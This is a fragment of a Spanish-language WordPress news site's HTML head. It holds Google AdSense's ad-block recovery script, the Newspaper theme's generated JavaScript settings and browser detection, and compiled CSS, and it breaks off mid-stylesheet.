<!-- Fragmento de código de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Fragmento de código de finalización de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/piuraempresarial.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/piuraempresarial.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="7f3784b9b5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://piuraempresarial.com/wp-content/uploads/2019/07/1.jpg')}ul.sf-menu>.menu-item>a{font-family:GillSans,Calibri,Trebuchet,sans-serif;font-size:20px;line-height:60px;font-style:normal;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Candal}.td-mobile-content .sub-menu a{font-family:Abel}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Verdana,Geneva,sans-serif}.td-page-title,.td-category-title-holder .td-page-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:bold}.td-page-content h1,.wpb_text_column h1{font-family:Verdana,Geneva,sans-serif;font-weight:bold}.white-popup-block:before{background-image:url('https://piuraempresarial.com/wp-content/uploads/2019/07/1.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#000000;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#515151;--td_mobile_text_active_color:#ffffff;--td_page_content_color:#303030;--td_page_h_color:#000000;--td_login_hover_background:#ffffff;--td_login_hover_color:#1e0000;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(211,204,150,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts 